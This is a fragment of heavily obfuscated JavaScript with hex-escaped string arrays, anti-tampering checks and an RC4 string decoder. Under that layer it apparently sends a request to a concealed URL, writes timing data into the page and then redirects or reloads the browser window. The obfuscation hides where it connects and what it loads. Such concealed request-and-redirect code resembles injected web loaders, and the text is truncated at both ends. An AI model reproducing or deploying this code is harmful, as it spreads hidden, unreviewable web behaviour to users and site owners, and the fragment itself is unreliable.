72\x6a\x44\x71\x4d\x4b\x76\x49\x53\x62\x44\x75\x44\x56\x38','\x64\x31\x6c\x2f\x5a\x67\x3d\x3d','\x44\x63\x4b\x45\x77\x36\x7a\x44\x6e\x53\x4d\x73\x77\x71\x38\x3d','\x5a\x33\x56\x4b\x77\x71\x54\x44\x76\x41\x3d\x3d','\x51\x6a\x41\x75\x77\x36\x54\x43\x6e\x77\x3d\x3d','\x49\x73\x4b\x4e\x77\x70\x67\x3d','\x77\x35\x4c\x43\x6e\x69\x67\x3d','\x77\x71\x4c\x44\x70\x63\x4f\x39\x77\x70\x55\x3d','\x52\x38\x4b\x2f\x77\x70\x39\x2b\x77\x70\x31\x54\x4e\x51\x3d\x3d','\x57\x78\x34\x68\x62\x38\x4b\x4d\x49\x4d\x4b\x47\x77\x37\x44\x43\x6d\x73\x4b\x69\x77\x70\x37\x44\x69\x44\x38\x3d','\x64\x63\x4f\x42\x42\x77\x3d\x3d','\x4e\x6b\x52\x79','\x77\x34\x59\x33\x77\x36\x41\x3d','\x44\x38\x4b\x46\x77\x71\x4a\x45\x77\x70\x64\x66\x49\x43\x6e\x44\x6a\x38\x4b\x44\x43\x4d\x4b\x4d\x77\x36\x44\x43\x75\x4d\x4f\x68\x77\x6f\x77\x55\x4b\x4d\x4b\x70\x77\x37\x4c\x43\x6e\x63\x4f\x5a\x77\x70\x48\x44\x71\x38\x4f\x6c\x47\x4d\x4f\x4f\x62\x41\x48\x43\x67\x4d\x4f\x64\x53\x38\x4b\x63\x77\x6f\x33\x43\x71\x63\x4f\x4c\x65\x44\x6e\x44\x76\x41\x55\x3d','\x59\x63\x4b\x64\x77\x71\x6b\x3d','\x77\x35\x62\x44\x6e\x73\x4b\x6d','\x77\x35\x52\x46\x77\x71\x34\x3d','\x77\x35\x50\x43\x6b\x77\x30\x3d','\x52\x63\x4b\x55\x77\x37\x6a\x44\x71\x51\x3d\x3d','\x77\x71\x58\x43\x6b\x54\x73\x36\x77\x35\x74\x30\x77\x72\x68\x4e\x55\x63\x4b\x64\x64\x77\x3d\x3d','\x58\x38\x4f\x61\x77\x34\x72\x43\x68\x48\x45\x3d','\x55\x53\x78\x2b\x41\x4d\x4f\x6c\x4b\x79\x50\x43\x76\x42\x30\x38\x77\x6f\x44\x43\x67\x46\x38\x36','\x77\x36\x30\x70\x77\x36\x62\x44\x69\x4d\x4b\x56\x4d\x52\x62\x44\x68\x41\x48\x43\x76\x56\x64\x66\x77\x72\x62\x43\x6b\x51\x3d\x3d','\x4b\x38\x4b\x43\x77\x36\x7a\x44\x6f\x44\x77\x6b\x77\x70\x4c\x43\x76\x31\x30\x66\x58\x6c\x73\x39','\x59\x63\x4f\x44\x77\x34\x58\x43\x6e\x32\x70\x6c\x77\x36\x30\x51\x77\x34\x72\x43\x75\x46\x33\x44\x72\x31\x62\x43\x67\x68\x66\x44\x73\x73\x4b\x31','\x4a\x63\x4f\x67\x77\x71\x49\x57\x4f\x6e\x4c\x43\x72\x46\x51\x43\x53\x4d\x4f\x4c\x77\x35\x35\x63\x77\x6f\x2f\x44\x71\x73\x4b\x66\x59\x78\x73\x3d','\x53\x73\x4b\x54\x54\x73\x4f\x50\x77\x71\x44\x44\x6f\x73\x4b\x66\x77\x35\x34\x36\x42\x77\x3d\x3d','\x42\x4d\x4f\x61\x45\x67\x3d\x3d','\x61\x38\x4b\x61\x77\x36\x58\x44\x6f\x67\x3d\x3d','\x77\x71\x67\x73\x77\x37\x37\x43\x68\x73\x4f\x30\x47\x38\x4b\x56','\x58\x7a\x72\x44\x76\x4d\x4f\x77\x42\x46\x44\x43\x67\x4d\x4b\x61\x49\x55\x35\x35\x77\x37\x68\x6c\x4c\x4d\x4f\x66\x4e\x78\x6c\x2b\x58\x43\x7a\x43\x6d\x38\x4b\x4e\x56\x63\x4b\x35\x77\x6f\x38\x3d','\x57\x63\x4b\x4c\x77\x6f\x63\x3d','\x77\x35\x44\x43\x70\x41\x63\x3d','\x77\x70\x66\x44\x76\x73\x4b\x47\x77\x36\x41\x3d','\x58\x77\x6b\x77\x57\x73\x4b\x52\x4b\x4d\x4b\x6d','\x43\x63\x4b\x4c\x49\x79\x42\x57\x77\x35\x46\x6c\x77\x34\x50\x43\x74\x46\x6c\x62\x59\x32\x6f\x44\x77\x34\x64\x54\x77\x6f\x63\x76\x4d\x38\x4f\x70\x51\x55\x44\x44\x74\x63\x4f\x34\x77\x36\x76\x43\x67\x79\x34\x57\x77\x34\x42\x6d\x43\x67\x3d\x3d','\x4a\x79\x54\x43\x69\x41\x3d\x3d','\x66\x38\x4f\x71\x77\x35\x41\x3d','\x55\x47\x42\x66\x77\x72\x4d\x3d','\x77\x35\x55\x6c\x77\x35\x64\x4f\x45\x38\x4b\x5a\x59\x67\x3d\x3d','\x77\x71\x76\x44\x6a\x58\x6b\x6a\x77\x70\x74\x39\x77\x36\x68\x43\x46\x73\x4f\x42\x4e\x38\x4f\x37\x65\x63\x4f\x37\x77\x34\x62\x43\x6a\x73\x4f\x6a\x77\x35\x63\x3d','\x77\x36\x62\x43\x67\x79\x67\x3d','\x47\x38\x4b\x31\x77\x71\x72\x43\x75\x41\x3d\x3d'];(function(_0x179fa6,_0x3be610){var _0x20df30=function(_0x1810c1){while(--_0x1810c1){_0x179fa6['\x70\x75\x73\x68'](_0x179fa6['\x73\x68\x69\x66\x74']());}};var _0x256a7d=function(){var _0x1ee2c2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39b102,_0x3f9c1e,_0x205509,_0x4d8995){_0x4d8995=_0x4d8995||{};var _0x3e0a46=_0x3f9c1e+'\x3d'+_0x205509;var _0x3cd382=0x0;for(var _0x3cd382=0x0,_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];_0x3cd382<_0x1f0cc2;_0x3cd382++){var _0x109001=_0x39b102[_0x3cd382];_0x3e0a46+='\x3b\x20'+_0x109001;var _0x50ea30=_0x39b102[_0x109001];_0x39b102['\x70\x75\x73\x68'](_0x50ea30);_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];if(_0x50ea30!==!![]){_0x3e0a46+='\x3d'+_0x50ea30;}}_0x4d8995['\x63\x6f\x6f\x6b\x69\x65']=_0x3e0a46;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x480357,_0x4ce4b6){_0x480357=_0x480357||function(_0x22affb){return _0x22affb;};var _0x5eab0e=_0x480357(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ce4b6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x48a748=function(_0x5bdc96,_0x279465){_0x5bdc96(++_0x279465);};_0x48a748(_0x20df30,_0x3be610);return _0x5eab0e?decodeURIComponent(_0x5eab0e[0x1]):undefined;}};var _0x17e40c=function(){var _0x459628=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x459628['\x74\x65\x73\x74'](_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17e40c;var _0x5acc5f='';var _0x9e876d=_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x9e876d){_0x1ee2c2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x9e876d){_0x5acc5f=_0x1ee2c2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x256a7d();}(_0x54d8,0x1ab));var _0x854d=function(_0x179fa6,_0x3be610){_0x179fa6=_0x179fa6-0x0;var _0x20df30=_0x54d8[_0x179fa6];if(_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x187003=function(){return this;};var _0x256a7d=_0x187003();var _0x1ee2c2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x256a7d['\x61\x74\x6f\x62']||(_0x256a7d['\x61\x74\x6f\x62']=function(_0x39b102){var _0x3f9c1e=String(_0x39b102)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x205509=0x0,_0x4d8995,_0x3e0a46,_0x4fb9ae=0x0,_0x3cd382='';_0x3e0a46=_0x3f9c1e['\x63\x68\x61\x72\x41\x74'](_0x4fb9ae++);~_0x3e0a46&&(_0x4d8995=_0x205509%0x4?_0x4d8995*0x40+_0x3e0a46:_0x3e0a46,_0x205509++%0x4)?_0x3cd382+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d8995>>(-0x2*_0x205509&0x6)):0x0){_0x3e0a46=_0x1ee2c2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e0a46);}return _0x3cd382;});}());var _0x1f0cc2=function(_0x109001,_0x50ea30){var _0x480357=[],_0x4ce4b6=0x0,_0x22affb,_0x5eab0e='',_0x48a748='';_0x109001=atob(_0x109001);for(var _0x5bdc96=0x0,_0x279465=_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x5bdc96<_0x279465;_0x5bdc96++){_0x48a748+='\x25'+('\x30\x30'+_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5bdc96)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x109001=decodeURIComponent(_0x48a748);for(var _0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x480357[_0x17e40c]=_0x17e40c;}for(_0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c]+_0x50ea30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17e40c%_0x50ea30['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;}_0x17e40c=0x0;_0x4ce4b6=0x0;for(var _0x459628=0x0;_0x459628<_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x459628++){_0x17e40c=(_0x17e40c+0x1)%0x100;_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c])%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;_0x5eab0e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x459628)^_0x480357[(_0x480357[_0x17e40c]+_0x480357[_0x4ce4b6])%0x100]);}return _0x5eab0e;};_0x854d['\x72\x63\x34']=_0x1f0cc2;_0x854d['\x64\x61\x74\x61']={};_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5acc5f=_0x854d['\x64\x61\x74\x61'][_0x179fa6];if(_0x5acc5f===undefined){if(_0x854d['\x6f\x6e\x63\x65']===undefined){var _0x9e876d=function(_0x1d62dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1d62dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x292863=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x292863['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x474610){if(!Boolean(~_0x474610)){return _0x474610;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x34b22d){for(var _0x135ebf=0x0,_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x135ebf<_0xebba1b;_0x135ebf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34b22d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x9e876d(_0x854d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x854d['\x6f\x6e\x63\x65']=!![];}_0x20df30=_0x854d['\x72\x63\x34'](_0x20df30,_0x3be610);_0x854d['\x64\x61\x74\x61'][_0x179fa6]=_0x20df30;}else{_0x20df30=_0x5acc5f;}return _0x20df30;};(function(){var _0x58919f=function(){var _0x179fa6=!![];return function(_0x3be610,_0x20df30){var _0x1810c1=_0x179fa6?function(){if(_0x20df30){var _0x23abed=_0x20df30['\x61\x70\x70\x6c\x79'](_0x3be610,arguments);_0x20df30=null;return _0x23abed;}}:function(){};_0x179fa6=![];return _0x1810c1;};}();var _0x2a2372=_0x58919f(this,function(){var _0x179fa6=function(){return'\x64\x65\x76';},_0x3be610=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3afa6e=function(){var _0x187003=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x187003['\x74\x65\x73\x74'](_0x179fa6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x256a7d=function(){var _0x1ee2c2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee2c2['\x74\x65\x73\x74'](_0x3be610['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39b102=function(_0x3f9c1e){var _0x205509=~-0x1>>0x1+0xff%0x0;if(_0x3f9c1e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x205509)){_0x4d8995(_0x3f9c1e);}};var _0x4d8995=function(_0x3e0a46){var _0x4fb9ae=~-0x4>>0x1+0xff%0x0;if(_0x3e0a46['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fb9ae){_0x39b102(_0x3e0a46);}};if(!_0x3afa6e()){if(!_0x256a7d()){_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39b102('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a2372();var _0x50ea30={'\x73\x53\x4a':function _0x480357(_0x4ce4b6,_0x22affb){return _0x4ce4b6+_0x22affb;},'\x56\x4c\x66':function _0x5eab0e(_0x48a748,_0x5bdc96){return _0x48a748-_0x5bdc96;},'\x69\x54\x42':function _0x279465(_0x17e40c,_0x459628){return _0x17e40c(_0x459628);},'\x49\x4b\x43':function _0x5acc5f(_0x9e876d,_0x1d62dd){return _0x9e876d+_0x1d62dd;},'\x57\x41\x43':function _0x292863(_0x474610,_0x34b22d){return _0x474610+_0x34b22d;},'\x7a\x50\x52':function _0x135ebf(_0xebba1b){return _0xebba1b();},'\x6c\x70\x6b':function _0x17b44c(_0x5c30aa,_0x44c8a7){return _0x5c30aa+_0x44c8a7;},'\x79\x51\x6c':function _0x5e9969(_0x2946ec,_0x4530cc){return _0x2946ec+_0x4530cc;},'\x54\x76\x49':function _0x101cf6(_0x55f0f6,_0x19d595){return _0x55f0f6-_0x19d595;},'\x67\x4a\x44':function _0x56de84(_0x5af584,_0x2e14e0){return _0x5af584-_0x2e14e0;},'\x45\x66\x4b':function _0x29fcb3(_0x1bfb1d,_0x25fb2a){return _0x1bfb1d+_0x25fb2a;},'\x50\x71\x52':function _0x4e8b67(_0x2607cd,_0x11fbed){return _0x2607cd-_0x11fbed;},'\x4b\x6d\x58':function _0x15ee7c(_0x46c353,_0x357611){return _0x46c353==_0x357611;},'\x42\x50\x4f':function _0x2450cc(_0x2c35a1){return _0x2c35a1();},'\x43\x42\x44':function _0x25567b(_0x1f2b3b,_0x4e49dd){return _0x1f2b3b+_0x4e49dd;},'\x76\x5a\x66':function _0x508368(_0x4241ef,_0x40ed0c){return _0x4241ef+_0x40ed0c;}};var _0x3820aa=this[_0x854d('0x0', '\x45\x79\x4f\x36')];var _0x48c10a=_0x3820aa[_0x854d('0x1', '\x4a\x4b\x42\x44')];var _0x281f19=_0x3820aa[_0x854d('0x2', '\x40\x53\x40\x75')];var _0x1e7e23=_0x854d('0x4', '\x55\x7d\x13\x1a\x5e\xc3\x98\x20');var _0x44cac6=new _0x3820aa[_0x854d('0x5', '\x53\x6d\x74\x46')]()[_0x854d('0x6', '\x23\x73\x39\x32')]();var _0x2e07c2=_0x854d('0x7', '\x6b\x6c\x29\x35');var _0x3e3ad3=new _0x3820aa[_0x854d('0x8', '\x65\x4e\x38\x74')](0x3);var _0x1ff86b;var _0x24145b=function(){_0x3e3ad3[0x2]=_0x50ea30[_0x854d('0x9', '\x46\x35\x47\x65')]('\x72\x3a',_0x50ea30[_0x854d('0xa', '\x28\x63\x71\x29')](new _0x3820aa[_0x854d('0xb', '\x4d\x56\x4e\x55')]()[_0x854d('0xc', '\x75\x34\x5d\x63')](),_0x44cac6));_0x48c10a[_0x854d('0xd', '\x61\x24\x57\x26')](_0x854d('0xe', '\x4d\x65\x5e\x5e'))[_0x854d('0xf', '\x23\x52\x5d\x71')]=_0x50ea30[_0x854d('0x10', '\x58\x36\x68\x28')](_0x854d('0x11', '\x75\x34\x5d\x63'),_0x50ea30[_0x854d('0x12', '\x64\x75\x5e\x33')](_0x281f19,_0x50ea30[_0x854d('0x13', '\x58\x70\x37\x68')](_0x50ea30[_0x854d('0x14', '\x71\x4d\x56\x54')](_0x50ea30[_0x854d('0x15', '\x28\x63\x71\x29')](_0x2e07c2,'\x20\x28'),_0x3e3ad3[_0x854d('0x16', '\x6d\x41\x79\x4c')]()),'\x29')));};try{var _0x59eee4=_0x854d('0x17', '\x72\x59\x52\x62')[_0x854d('0x18', '\x57\x39\x31\x47')]('\x7c'),_0xe0cea7=0x0;while(!![]){switch(_0x59eee4[_0xe0cea7++]){case'\x30':if(_0x3820aa[_0x854d('0x19', '\x62\x28\x66\x78')]){_0x1ff86b=new _0x3820aa[_0x854d('0x1a', '\x58\x36\x68\x28')]();}else{_0x1ff86b=new _0x3820aa[_0x854d('0x1b', '\x23\x73\x39\x32')](_0x854d('0x1c', '\x57\x39\x31\x47'));}continue;case'\x31':_0x1ff86b[_0x854d('0x1d', '\x47\x45\x72\x25')]=function(){switch(_0x1ff86b[_0x854d('0x1e', '\x5d\x41\x4e\x58')]){case 0x0:_0x2e07c2=_0x50ea30[_0x854d('0x1f', '\x32\x57\x64\x4a')](new _0x3820aa[_0x854d('0x20', '\x6d\x41\x79\x4c')]()[_0x854d('0x21', '\x73\x65\x23\x76')]()-_0x44cac6,_0x854d('0x22', '\x50\x6b\x47\x50'));break;case 0x1:_0x2e07c2=_0x50ea30[_0x854d('0x23', '\x75\x34\x5d\x63')](_0x50ea30[_0x854d('0x24', '\x28\x63\x71\x29')](new _0x3820aa[_0x854d('0x25', '\x72\x6d\x4a\x29')]()[_0x854d('0x26', '\x61\x24\x57\x26')](),_0x44cac6),_0x854d('0x27', '\x4f\x49\x69\x4d'));break;case 0x2:_0x2e07c2=_0x50ea30[_0x854d('0x28', '\x32\x68\x28\x24')](_0x50ea30[_0x854d('0x29', '\x68\x6a\x71\x62')](new _0x3820aa[_0x854d('0x2a', '\x6b\x6c\x29\x35')]()[_0x854d('0x2b', '\x5a\x6d\x69\x5b')](),_0x44cac6),_0x854d('0x2c', '\x72\x59\x52\x62'));break;case 0x3:_0x2e07c2=_0x50ea30[_0x854d('0x2d', '\x29\x51\x76\x41')](new _0x3820aa[_0x854d('0x2e', '\x31\x76\x74\x25')]()[_0x854d('0x21', '\x73\x65\x23\x76')]()-_0x44cac6,_0x854d('0x2f', '\x6b\x6c\x29\x35'));break;case 0x4:_0x2e07c2=_0x854d('0x30', '\x54\x5e\x41\x36');_0x3e3ad3[0x1]=_0x50ea30[_0x854d('0x31', '\x31\x76\x74\x25')]('\x63\x3a',_0x50ea30[_0x854d('0x32', '\x6d\x25\x64\x2a')](new _0x3820aa[_0x854d('0x25', '\x72\x6d\x4a\x29')]()[_0x854d('0x33', '\x6d\x41\x79\x4c')](),_0x44cac6));if(_0x50ea30[_0x854d('0x34', '\x58\x36\x68\x28')](_0x1ff86b[_0x854d('0x35', '\x47\x45\x72\x25')],0xc8)){if(window[_0x854d('0x36', '\x4a\x4b\x42\x44')]){_0x50ea30[_0x854d('0x37', '\x4d\x56\x4e\x55')](_0x24145b);_0x3820aa[_0x854d('0x38', '\x40\x53\x40\x75')][_0x854d('0x39', '\x69\x67\x63\x58')](_0x854d('0x3a', '\x4d\x56\x4e\x55'),_0x3820aa[_0x854d('0x3b', '\x50\x31\x61\x4e')]);}else{_0x3820aa[_0x854d('0x3c', '\x71\x4d\x56\x54')][_0x854d('0x3d', '\x5e\x44\x26\x36')]();}}break;}};continue;case'\x32':_0x1ff86b[_0x854d('0x3e', '\x56\x61\x4b\x2a')](null);continue;case'\x33':_0x1ff86b[_0x854d('0x3f', '\x47\x45\x72\x25')](_0x854d('0x40', '\x64\x75\x5e\x33'),_0x50ea30[_0x854d('0x41', '\x32\x57\x64\x4a')](_0x854d('0x42', '\x4a\x4b\x42\x44'),_0x1e7e23),![]);continue;case'\x34':_0x3820aa[_0x854d('0x43', '\x4d\x56\x4e\x55')]=function(){if(!window[_0x854d('0x36', '\x4a\x4b\x42\x44')])_0x50ea30[_0x854d('0x44', '\x54\x5e\x41\x36')](_0x24145b);};continue;case'\x35':_0x3e3ad3[0x0]=_0x50ea30[_0x854d('0x45', '\x58\x70\x37\x68')]('\x73\x3a',_0x50ea30[_0x854d('0x46', '\x64\x75\x5e\x33')](new _0x3820aa[_0x854d('0x47', '\x4a\x4b\x42\x44')]()[_0x854d('0x48', '\x6b\x6c\x29\x35')](),_0x44cac6));continue;}break;}}catch(_0x2c968a){_0x2e07c2+=_0x50ea30[_0x854d('0x49', '\x32\x57\x64\x4a')](_0x50ea30[_0x854d('0x4a', '\x37\x43\x45\x6f')](_0x50ea30[_0x854d('0x4b', '\x53\x4d\x5b\x72')](new _0x3820aa[_0x854d('0x4c', '\x28\x63\x71\x29')]()[_0x854d('0x4d', '\x23\x52\x5d\x71')](),_0x44cac6),_0x854d('0x4e', '\x40\x53\x40\x75')),_0x2c968a);}}());var _0x01c1=['\x77\x37\x58\x44\x6c\x38\x4f\x43\x77\x34\x6a\x43\x71\x73\x4f\x4d\x77\x6f\x76\x43\x68\x67\x3d\x3d','\x77\x34\x50\x44\x69\x32\x6c\x69\x77\x34\x45\x6e\x77\x6f\x6b\x3d','\x5a\x52\x72\x43\x6b\x43\x63\x3d','\x4b\x68\x64\x4f\x77\x37\x54\x44\x6d\x43\x58\x43\x6f\x4d\x4f\x33\x66\x38\x4f\x4f\x43\x42\x6b\x3d','\x66\x6c\x38\x31','\x59\x41\x48\x43\x68\x79\x72\x44\x6d\x73\x4f\x4a\x4c\x52\x58\x44\x68\x51\x3d\x3d','\x77\x37\x76\x44\x70\x38\x4b\x4e\x77\x71\x2f\x44\x72\x38\x4b\x51\x56\x67\x51\x77\x65\x53\x54\x43\x6b\x4d\x4f\x6e\x4d\x63\x4f\x62\x41\x46\x4d\x79\x59\x44\x64\x71','\x77\x36\x6f\x54\x4a\x77\x3d\x3d','\x66\x6b\x77\x33\x53\x4d\x4f\x67','\x4e\x42\x63\x65','\x77\x37\x6c\x4b\x42\x77\x3d\x3d','\x77\x36\x58\x44\x6c\x63\x4b\x56\x77\x35\x76\x44\x74\x4d\x4f\x50','\x77\x36\x6f\x52\x49\x6c\x39\x4c\x77\x36\x2f\x44\x68\x38\x4b\x78\x66\x73\x4b\x42\x49\x67\x3d\x3d','\x62\x44\x4d\x42','\x42\x63\x4b\x73\x77\x35\x51\x3d','\x77\x37\x73\x54\x77\x36\x73\x36\x77\x6f\x68\x48\x66\x38\x4b\x43\x77\x35\x72\x44\x70\x4d\x4b\x50','\x4b\x48\x6e\x43\x6b\x38\x4b\x71\x77\x70\x4d\x56\x77\x6f\x66\x43\x71\x67\x3d\x3d','\x57\x63\x4b\x62\x77\x36\x34\x3d','\x47\x51\x31\x6b\x77\x36\x4e\x6c\x77\x72\x54\x43\x6e\x63\x4f\x36\x4d\x4d\x4b\x77','\x58\x4d\x4f\x35\x43\x56\x7a\x44\x6f\x73\x4f\x4f\x77\x37\x4a\x41\x55\x51\x3d\x3d','\x77\x34\x78\x55\x65\x63\x4f\x77','\x77\x37\x50\x44\x6c\x4d\x4f\x6e\x77\x35\x77\x7a\x4a\x77\x3d\x3d','\x77\x36\x46\x72\x77\x37\x74\x46','\x77\x36\x4a\x50\x4c\x57\x78\x65\x77\x34\x45\x3d','\x77\x72\x50\x43\x6a\x73\x4f\x47\x77\x6f\x72\x44\x72\x79\x6f\x73','\x45\x51\x5a\x4c','\x47\x55\x55\x31','\x77\x72\x2f\x44\x6a\x6e\x2f\x43\x6a\x57\x50\x43\x6e\x77\x3d\x3d','\x4c\x77\x73\x68','\x77\x34\x62\x44\x69\x31\x51\x3d','\x52\x69\x68\x79','\x65\x52\x73\x50\x77\x37\x2f\x44\x6a\x6a\x37\x43\x73\x63\x4b\x35\x62\x73\x4f\x52\x42\x68\x76\x44\x6d\x73\x4b\x79\x43\x73\x4b\x46','\x4f\x6d\x50\x43\x72\x73\x4b\x39\x77\x70\x55\x56\x77\x6f\x62\x43\x6f\x77\x3d\x3d','\x56\x69\x58\x43\x74\x51\x3d\x3d','\x77\x71\x6f\x4a\x77\x35\x74\x42\x49\x6a\x4c\x43\x74\x63\x4f\x46\x77\x72\x6f\x3d','\x77\x34\x39\x56\x77\x71\x72\x44\x69\x73\x4b\x64\x77\x35\x38\x3d','\x77\x37\x51\x63\x49\x56\x46\x46\x77\x36\x44\x44\x72\x4d\x4b\x37\x64\x4d\x4f\x62\x61\x56\x30\x6e\x54\x63\x4b\x47\x52\x51\x3d\x3d','\x77\x37\x6c\x42\x49\x33\x42\x58','\x52\x63\x4b\x6d\x62\x63\x4f\x51\x77\x70\x39\x57','\x48\x6c\x6e\x44\x69\x4d\x4b\x46\x77\x37\x6a\x44\x6a\x42\x72\x43\x6a\x33\x6a\x44\x70\x63\x4f\x49\x77\x36\x59\x4e\x54\x31\x68\x6e\x77\x36\x30\x3d','\x43\x77\x6c\x2b\x77\x37\x39\x6a','\x55\x63\x4b\x73\x77\x35\x67\x61\x45\x73\x4f\x4d\x77\x37\x30\x3d','\x77\x37\x74\x76\x77\x37\x35\x59\x62\x73\x4b\x37\x77\x36\x66\x44\x6a\x63\x4f\x2f\x77\x34\x52\x5a\x41\x73\x4b\x7a\x66\x77\x50\x44\x67\x73\x4f\x6e\x77\x35\x58\x44\x6a\x44\x39\x38\x56\x73\x4f\x36\x77\x34\x49\x36\x77\x6f\x54\x43\x69\x67\x3d\x3d','\x77\x36\x77\x63\x4f\x30\x31\x48','\x77\x71\x4c\x43\x73\x63\x4f\x41','\x64\x69\x45\x61\x77\x34\x50\x4